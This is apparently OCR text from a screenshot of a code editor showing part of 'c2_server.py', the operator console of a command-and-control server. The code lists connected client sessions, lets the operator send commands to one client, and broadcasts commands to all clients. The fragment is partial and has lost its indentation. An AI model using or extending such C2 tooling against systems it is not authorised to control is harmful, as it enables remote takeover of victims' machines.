 9:47
~/Templates/C2/c2_server.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
c2_server.py client_C2.py
58 print("[!] No active sessions")
59 else:
60 print("[*] Active sessions:")
61 for cid in clients:
62 print(f"  ID {cid}")
63
64 def server_shell():
65 """Interactive shell for server commands."""
66 global client_id
67 while True:
68 cmd = input("C2> ").strip()
69 if cmd == "sessions":
70 list_sessions()
71 elif cmd.startswith("interact "):
72 try:
73 cid = int(cmd.split()[1])
74 if cid in clients:
75 print(f"[*] Interacting with ID {cid}. Type 'background' to exit.")
76 while True:
77 sub_cmd = input(f"ID {cid}> ").strip()
78 if sub_cmd == "background":
79 break
80 elif sub_cmd:
81 send_command_to_client(cid, sub_cmd)
82 else:
83 print(f"[!] Client ID {cid} not found")
84 except (IndexError, ValueError):
85 print("[!] Usage: interact <client_id>")
86 elif cmd.startswith("broadcast "):
87 command = cmd[10:].strip()
88 if command:
89 broadcast_command(command)
90 else:
91 print("[!] Usage: broadcast <command>")
92 elif cmd == "exit":
Dreamset Services
8 characters selected Spaces: 4 Python